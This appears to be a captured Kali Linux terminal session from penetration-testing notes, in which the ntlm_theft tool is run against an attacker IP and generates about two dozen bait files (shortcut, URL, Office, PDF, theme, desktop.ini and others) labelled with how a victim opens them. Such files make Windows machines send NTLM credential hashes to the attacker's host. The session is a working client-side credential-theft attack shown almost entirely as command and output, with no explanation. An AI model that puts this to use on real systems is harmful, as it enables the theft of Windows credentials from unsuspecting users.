 ┌──(kali㉿kali)-[~/Tools/PENTEST_and_Red/Client_Side_Attack]
└─$ python3 ntlm_theft/ntlm_theft.py -g all -s 192.168.45.231 -f kali
/home/kali/Tools/PENTEST_and_Red/Client_Side_Attack/ntlm_theft/ntlm_theft.py:168: SyntaxWarning: invalid escape sequence '\l'
  location.href = 'ms-word:ofe|u|\\''' + server + '''\leak\leak.docx';
Created: kali/kali.scf (BROWSE TO FOLDER)
Created: kali/kali-(url).url (BROWSE TO FOLDER)
Created: kali/kali-(icon).url (BROWSE TO FOLDER)
Created: kali/kali.lnk (BROWSE TO FOLDER)
Created: kali/kali.rtf (OPEN)
Created: kali/kali-(stylesheet).xml (OPEN)
Created: kali/kali-(fulldocx).xml (OPEN)
Created: kali/kali.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: kali/kali-(handler).htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: kali/kali-(includepicture).docx (OPEN)
Created: kali/kali-(remotetemplate).docx (OPEN)
Created: kali/kali-(frameset).docx (OPEN)
Created: kali/kali-(externalcell).xlsx (OPEN)
Created: kali/kali.wax (OPEN)
Created: kali/kali.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: kali/kali.asx (OPEN)
Created: kali/kali.jnlp (OPEN)
Created: kali/kali.application (DOWNLOAD AND OPEN)
Created: kali/kali.pdf (OPEN AND ALLOW)
Created: kali/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: kali/kali.library-ms (BROWSE TO FOLDER)
Created: kali/Autorun.inf (BROWSE TO FOLDER)
Created: kali/desktop.ini (BROWSE TO FOLDER)
Created: kali/kali.theme (THEME TO INSTALL
Generation Complete.